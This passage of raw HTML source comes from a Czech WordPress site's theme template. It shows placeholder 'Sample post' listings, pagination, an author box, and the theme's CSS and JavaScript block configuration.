text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "tdb_loop";
block_tdi_76.post_count = "10";
block_tdi_76.found_posts = "24";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "3";
tdBlocksArray.push(block_tdi_76);
</script><div id=tdi_76 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 0">Sample post title 0</a></h3>
                    <div class="td-excerpt">Sample post no 0 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3>
                    <div class="td-excerpt">Sample post no 1 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3>
                    <div class="td-excerpt">Sample post no 2 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3>
                    <div class="td-excerpt">Sample post no 3 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3>
                    <div class="td-excerpt">Sample post no 4 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3>
                    <div class="td-excerpt">Sample post no 5 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3>
                    <div class="td-excerpt">Sample post no 6 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 7">Sample post title 7</a></h3>
                    <div class="td-excerpt">Sample post no 7 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 8">Sample post title 8</a></h3>
                    <div class="td-excerpt">Sample post no 8 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 9" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://extraportal.cz/rady-a-navody/" class="td-post-category" data-wpel-link="internal">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 9">Sample post title 9</a></h3>
                    <div class="td-excerpt">Sample post no 9 excerpt.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >19.1.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="#"><i class="page-nav-icon td-icon-menu-left"></i></a><span class="current">1</span><a href="https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/page/2/" class="page" title="2" data-wpel-link="internal">2</a><a href="https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/page/3/" class="page" title="3" data-wpel-link="internal">3</a><a href="#"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_78{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-top:46px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
width:30% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_80{
margin-bottom:54px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_80 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:46px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80{
display:none !important;
}
}

</style></div><div class="td_block_wrap td_block_author tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:56px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:46px !important;
}
}

</style>
<style>
/* custom css */
.td_block_author .block-title{
                  float: none;
                  margin-bottom: 20px;
                  width: 100%;
                }.td_block_author .td_author_wrap{
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  text-align: center;
                }.td_block_author .td-author-image{
                  position: relative;
                  margin-bottom: 7px;
                  display: inline-block;
                }.td_block_author .td-author-image:before,
                .td_block_author .td-author-image:after{
                  border-radius: 500px;
                }.td_block_author .avatar{
                  border-radius: 500px;
                  display: block;
                }.td_block_author .td-author-name{
                  position: relative;
                  margin-bottom: 21px;
                  font-size: 18px;
                  font-weight: 600;
                  text-transform: uppercase;
                }.td_block_author .td-author-description{
                  padding: 2px 0 0 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-style: italic;
                  color: #555;
                }.td_block_author .td-author-page{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  margin-top: 12px;
                  font-weight: 600;
                }.td_block_author a{
                  color: #000;
                }.td_block_author a:hover{
                  color: #4db2ec;
                }.tdi_81 .avatar{
					width: 114px;
				}.tdi_81 .td-author-name{
					font-family:Playfair Display !important;font-size:20px !important;text-transform:none !important;
				}.tdi_81 .td-author-description{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:normal !important;
				}.tdi_81 .td-author-image:hover:before{
                    opacity: 0;
                }.tdi_81 .tdb-author-photo{
                    pointer-events: auto;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .avatar{
					width: 100px;
				}.tdi_81 .td-author-name{
					font-family:Playfair Display !important;font-size:19px !important;text-transform:none !important;
				}.tdi_81 .td-author-description{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:normal !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .avatar{
					width: 120px;
				}
}
</style><div class="td-block-title-wrap"></div><div class="td_author_wrap td-fix-index"><a class="td-author-image" href="https://extraportal.cz/author/admin/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/cd03a22fdb277ef4a7372bf7dc504d73?s=196&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd03a22fdb277ef4a7372bf7dc504d73?s=392&#038;d=mm&#038;r=g 2x' class='avatar avatar-196 photo' height='196' width='196' /></a><div class="item-details"><div class="td-author-name"><a href="https://extraportal.cz/author/admin/" data-wpel-link="internal">info@press-media.cz</a></div><div class="td-author-description"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:9px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_83 .tdm-title{
					font-family:Montserrat !important;font-size:19px !important;line-height:1.3 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_83"><h3 class="tdm-title tdm-title-sm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:56px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:46px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:46px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_84 .td-module-meta-info,
				.ie11 .tdi_84 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_84 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_84 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 11px;
					margin-bottom: 11px;
				}.tdi_84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -11px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: none;
				}.tdi_84 .entry-review-stars{
					display: inline-block;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_84 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_84 .td-block-title a,
				.tdi_84 .td-block-title span{
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.3 !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td_module_wrap{
					padding-bottom: 11px;
					margin-bottom: 11px;
				
					padding-bottom: 11px !important;
					margin-bottom: 11px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -11px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td_module_wrap{
					padding-bottom: 11px;
					margin-bottom: 11px;
				
					padding-bottom: 11px !important;
					margin-bottom: 11px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -11px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-family:Playfair Display !important;font-size:13px !important;line-height:1.3 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84 .td_module_wrap{
					padding-bottom: 11px;
					margin-bottom: 11px;
				
					padding-bottom: 11px !important;
					margin-bottom: 11px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -11px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"eyJhbGwiOiIyOCIsInBob25lIjoiMjUifQ==","image_height":"100","meta_padding":"0 0 0 15px","show_btn":"none","show_excerpt":"none","show_com":"none","show_cat":"none","show_author":"none","show_date":"none","f_title_font_family":"479","block_template_id":"td_block_template_2","f_header_font_family":"479","f_header_font_size":"20","f_header_font_line_height":"1.3","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMTciLCJwb3J0cmFpdCI6IjEzIn0=","f_title_font_line_height":"1.3","all_modules_space":"22","limit":"4","mc1_tl":"10","art_title":"0","meta_info_align":"center","offset":"1","tdc_css":"[base64]","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 